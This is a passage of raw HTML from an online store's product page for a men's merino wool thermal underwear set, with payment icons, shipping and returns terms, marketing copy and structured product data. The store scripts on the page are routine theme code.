4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
                    </li></ul>
              </div>
            
<ul
  class="icon-with-text icon-with-text--icon-small icon-with-text--horizontal list-unstyled"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;" 
><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg><span class="h4">Free Shipping</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg><span class="h4">30 Day Free Returns</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M16.5 7.11819H3.5L3.5 18.9997L16.5 18.9997V7.11819ZM3.5 6.11786C2.94772 6.11786 2.5 6.56573 2.5 7.11819V18.9997C2.5 19.5521 2.94772 20 3.5 20H16.5C17.0523 20 17.5 19.5521 17.5 18.9997V7.11819C17.5 6.56572 17.0523 6.11786 16.5 6.11786H3.5Z" fill-rule="evenodd"/>
      <path d="M11.443 11.9199C11.443 12.7406 10.797 13.406 10.0001 13.406C9.20314 13.406 8.55712 12.7406 8.55712 11.9199C8.55712 11.0992 9.20314 10.4338 10.0001 10.4338C10.797 10.4338 11.443 11.0992 11.443 11.9199Z"/>
      <path d="M10.0187 11.9202C10.3639 11.9202 10.6437 12.2001 10.6437 12.5454V15.6971C10.6437 16.0424 10.3639 16.3223 10.0187 16.3223C9.67354 16.3223 9.39372 16.0424 9.39372 15.6971V12.5454C9.39372 12.2001 9.67354 11.9202 10.0187 11.9202Z"/>
      <path d="M6.2417 3.75956C6.2417 1.68321 7.92435 0 10 0C12.0757 0 13.7583 1.68321 13.7583 3.75956V6.12135H12.7583V3.75956C12.7583 2.23568 11.5234 1.00033 10 1.00033C8.47663 1.00033 7.2417 2.23568 7.2417 3.75956V6.12135H6.2417V3.75956Z"/></svg><span class="h4">Secure Checkout</span>
    </li></ul>

<div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M16.4116 2.07871C16.3845 2.09721 16.3574 2.11565 16.3303 2.13411C16.1517 2.25559 15.9719 2.37791 15.7837 2.52296L15.7773 2.52789C14.8355 3.23007 13.6039 4.27066 12.2818 5.4955C12.1614 5.60703 11.994 5.65239 11.8338 5.61687L3.68598 3.81033C3.60396 3.80009 3.57101 3.79608 3.53891 3.79608C3.32198 3.79608 3.11893 3.92321 3.0302 4.12886C2.92673 4.39247 3.02138 4.67552 3.23628 4.81149L3.24111 4.81454L8.61434 8.30083C8.741 8.38301 8.82374 8.51802 8.83947 8.66819C8.8552 8.81836 8.80223 8.96759 8.69534 9.07423L8.66991 9.09961C7.38122 10.4798 6.31043 11.7361 5.58838 12.7137C5.47003 12.8747 5.36378 13.0195 5.27879 13.1514C5.16553 13.3272 4.95486 13.4139 4.75068 13.3689L2.19767 12.8052C2.11507 12.7948 2.08257 12.7908 2.05053 12.7908C1.83353 12.7908 1.6304 12.918 1.54169 13.1236C1.44423 13.3719 1.52255 13.6375 1.71155 13.7811L4.70992 14.8869C4.84334 14.9361 4.9495 15.0398 5.00183 15.172L6.23217 18.2805C6.33749 18.4229 6.50021 18.5 6.6743 18.5C6.68974 18.5 6.70318 18.4991 6.71409 18.4977C6.75433 18.4624 6.80008 18.4337 6.84965 18.4128C7.09772 18.3083 7.23368 18.0443 7.17792 17.7789L7.17755 17.7772L6.60833 15.2112C6.56292 15.0066 6.65004 14.7953 6.82652 14.6821C6.90797 14.6299 6.97089 14.584 7.04582 14.5293C7.10751 14.4844 7.17733 14.4334 7.27233 14.3682C8.25973 13.6492 9.5053 12.5837 10.8878 11.2987L10.9132 11.2733C11.0198 11.1669 11.1687 11.1143 11.3185 11.13C11.4683 11.1457 11.603 11.2281 11.6853 11.3542L15.1827 16.7203C15.2864 16.8837 15.4603 16.9728 15.6474 16.9728C15.7137 16.9728 15.7958 16.9563 15.866 16.9273C16.1134 16.8225 16.2489 16.5588 16.1933 16.294L14.3782 8.1444C14.3425 7.9844 14.3876 7.8171 14.4987 7.69663C15.7202 6.37288 16.7705 5.15757 17.4604 4.21249L17.4689 4.20111C17.614 4.01381 17.7363 3.83484 17.8578 3.65697C17.8763 3.6299 17.8948 3.60285 17.9133 3.5758C18.0978 3.29428 18.3328 2.929 18.4428 2.55475C18.5482 2.19592 18.5158 1.92451 18.2922 1.70148C18.1713 1.58082 17.9849 1.5 17.7692 1.5C17.4882 1.5 17.1061 1.62056 16.4116 2.07871ZM11.1716 12.3976C9.92929 13.5361 8.79171 14.4994 7.85517 15.1808L7.84395 15.1889C7.79752 15.2208 7.73884 15.2628 7.67606 15.308C7.66979 15.3125 7.66348 15.3171 7.65713 15.3216L8.15558 17.5686C8.30356 18.2625 7.96934 18.9767 7.32384 19.2951C7.10254 19.4742 6.82781 19.5 6.6743 19.5C6.16465 19.5 5.66279 19.2521 5.36533 18.7835C5.34846 18.7569 5.33414 18.7288 5.32255 18.6996L4.15425 15.7478L1.30743 14.6979C1.27444 14.6858 1.24282 14.6701 1.2131 14.6513C0.56351 14.2403 0.341328 13.4303 0.615189 12.7472L0.618547 12.7388C0.868584 12.1463 1.44556 11.7908 2.05053 11.7908C2.15024 11.7908 2.24946 11.8035 2.31873 11.8124C2.32791 11.8136 2.33656 11.8147 2.34462 11.8157C2.36005 11.8177 2.37537 11.8203 2.39055 11.8237L4.63775 12.3198C4.68444 12.255 4.73137 12.1912 4.77648 12.1298L4.78291 12.1211L4.78359 12.1202C5.46491 11.1976 6.42874 10.0567 7.57005 8.81531L2.69897 5.65488C2.05143 5.24337 1.8302 4.43467 2.1037 3.75248L2.10706 3.74411C2.35707 3.15168 2.93387 2.79608 3.53891 2.79608C3.63888 2.79608 3.73821 2.8088 3.80785 2.81773C3.81678 2.81887 3.82523 2.81996 3.83313 2.82094C3.8487 2.82288 3.86417 2.82556 3.87949 2.82895L11.795 4.58399C13.0596 3.4216 14.2446 2.42349 15.1764 1.72853C15.3888 1.56496 15.5937 1.42564 15.7706 1.30538C15.7981 1.28666 15.8249 1.26841 15.851 1.2506L15.8574 1.24625C16.5966 0.758201 17.1851 0.5 17.7692 0.5C18.2292 0.5 18.6761 0.671867 18.9985 0.99357C19.5773 1.57101 19.566 2.27912 19.4022 2.83663C19.2467 3.36596 18.9337 3.8433 18.7575 4.11215L18.7411 4.13711C18.7231 4.16341 18.7045 4.19042 18.6855 4.21819C18.5656 4.39374 18.4268 4.59704 18.2639 4.80777C17.5744 5.7516 16.563 6.92641 15.411 8.182L17.1709 16.0836C17.3254 16.8078 16.9545 17.5539 16.2531 17.8493L16.2509 17.8503C16.0679 17.9263 15.8552 17.9728 15.6474 17.9728C15.1387 17.9728 14.6379 17.7259 14.3402 17.2591L11.1716 12.3976Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        Shipping Details
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_C8xtAW-template--17566186045509__main">
                    <p>All orders ship <strong>fast &</strong> <strong>free</strong> with tracking included.</p><p>Processing takes <strong>1-3 days</strong>, with delivery in <strong>7-12 days.</strong></p><p>You'll receive a tracking number as soon as your product ships</p>
                    
                  </div>
                </div>
              </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        Returns & Refunds
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_LJTDkC-template--17566186045509__main">
                    <p>We love our products and are confident you will too! </p><p>That's why we are offering a<strong> 30-Day, Risk-Free Trial</strong>. </p><p>If you are not in love with your results, we will give you a refund.</p>
                    
                  </div>
                </div>
              </div><div
                  class="product__description rte quick-add-hidden"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  <p data-mce-fragment="1">Looking for a way to stay warm this winter without sacrificing style or comfort? Look no further than our Men's Merino Winter Thermal Underwear Set. Made from luxurious, ultra-soft merino wool, this thermal underwear set is designed to keep you cozy and comfortable all winter long.<br data-mce-fragment="1"><br data-mce-fragment="1">Unlike other types of wool, merino wool is breathable and won't make you feel sweaty or uncomfortable. It's also naturally anti-bacterial and odor-resistant, so you can wear it all day without worry. And because it's so lightweight, you'll barely even notice you're wearing it.<br data-mce-fragment="1"><br data-mce-fragment="1">Our thermal underwear set includes a long-sleeved shirt and pants to keep you warm from head to toe. The shirt has a crew neckline for a relaxed, comfortable fit, and the pants have a plush elastic waistband that won't dig into your skin. Both pieces are designed to provide just the right amount of warmth without being bulky or cumbersome.<br data-mce-fragment="1"><br data-mce-fragment="1">Whether you're hitting the slopes or just bundled up at home, our Men's Merino Winter Thermal Underwear Set will help you stay toasty all season long.</p>
<p data-mce-fragment="1">Features:</p>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">Keep you warm all winter without sacrificing comfort or style</li>
<li data-mce-fragment="1">Made from luxurious, ultra-soft merino wool</li>
<li data-mce-fragment="1">Breathable and won't make you feel sweaty or uncomfortable</li>
<li data-mce-fragment="1">Naturally anti-bacterial and odor-resistant</li>
<li data-mce-fragment="1">Lightweight and won't make you feel weighed down</li>
</ul>
<p data-mce-fragment="1"><em data-mce-fragment="1"><strong data-mce-fragment="1">Material: 100% Merino Wool</strong></em></p>
                </div><a href="/products/mens-merino-winter-thermal-underwear-set-gray" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--17566186045509__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--17566186045509__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//americanlegendrider.com/cdn/shop/products/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274&width=550 550w,//americanlegendrider.com/cdn/shop/products/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274&width=1100 1100w,//americanlegendrider.com/cdn/shop/products/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//americanlegendrider.com/cdn/shop/products/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274&width=1445"
    alt="Men&#39;s Merino Winter Thermal Underwear Set - Gray"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24236794347589"
  ></div>
  </div>
</product-modal>


  

<script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-modal.js?v=50921580101160527761750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/media-gallery.js?v=149794636457678587381750594033" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--17566186045509__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--17566186045509__main"]') ||
        document.querySelector('variant-selects[data-section="template--17566186045509__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--17566186045509__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--17566186045509__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Men's Merino Winter Thermal Underwear Set - Gray",
      "url": "https:\/\/americanlegendrider.com\/products\/mens-merino-winter-thermal-underwear-set-gray",
      "image": [
          "https:\/\/americanlegendrider.com\/cdn\/shop\/products\/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274\u0026width=1920"
        ],
      "description": "Looking for a way to stay warm this winter without sacrificing style or comfort? Look no further than our Men's Merino Winter Thermal Underwear Set. Made from luxurious, ultra-soft merino wool, this thermal underwear set is designed to keep you cozy and comfortable all winter long.Unlike other types of wool, merino wool is breathable and won't make you feel sweaty or uncomfortable. It's also naturally anti-bacterial and odor-resistant, so you can wear it all day without worry. And because it's so lightweight, you'll barely even notice you're wearing it.Our thermal underwear set includes a long-sleeved shirt and pants to keep you warm from head to toe. The shirt has a crew neckline for a relaxed, comfortable fit, and the pants have a plush elastic waistband that won't dig into your skin. Both pieces are designed to provide just the right amount of warmth without being bulky or cumbersome.Whether you're hitting the slopes or just bundled up at home, our Men's Merino Winter Thermal Underwear Set will help you stay toasty all season long.\nFeatures:\n\nKeep you warm all winter without sacrificing comfort or style\nMade from luxurious, ultra-soft merino wool\nBreathable and won't make you feel sweaty or uncomfortable\nNaturally anti-bacterial and odor-resistant\nLightweight and won't make you feel weighed down\n\nMaterial: 100% Merino Wool",
      "sku": "14:691;5:100014064",
      "brand": {
        "@type": "Brand",
        "name": "Aliexpress"
      },
      "offers": [{
            "@type" : "Offer","sku": "14:691;5:100014064","availability" : "http://schema.org/InStock",
            "price" : 149.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/mens-merino-winter-thermal-underwear-set-gray?variant=40397578207301"
          },
{
            "@type" : "Offer","sku": "14:691;5:361386","availability" : "http://schema.org/InStock",
            "price" : 149.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/mens-merino-winter-thermal-underwear-set-gray?variant=40397578240069"
          },
{
            "@type" : "Offer","sku": "14:691;5:361385","availability" : "http://schema.org/InStock",
            "price" : 149.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/mens-merino-winter-thermal-underwear-set-gray?variant=40397578272837"
          },
{
            "@type" : "Offer","sku": "14:691;5:100014065","availability" : "http://schema.org/InStock",
            "price" : 149.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/mens-merino-winter-thermal-underwear-set-gray?variant=40397578305605"
          },
{
            "@type" : "Offer","sku": "14:691;5:4182","availability" : "http://schema.org/InStock",
            "price" : 149.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/mens-merino-winter-thermal-underwear-set-gray?variant=40397578338373"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202" class="shopify-section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-tickers.css?v=30346802988262109031750594033" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

  .horizontal-ticker-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202 color-inverse section-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202-padding always-display">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        Premium Quality
      </p><p class="horizontal-ticker__item">
        Durable Build
      </p><p class="horizontal-ticker__item">
        Timeless Style
      </p>
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
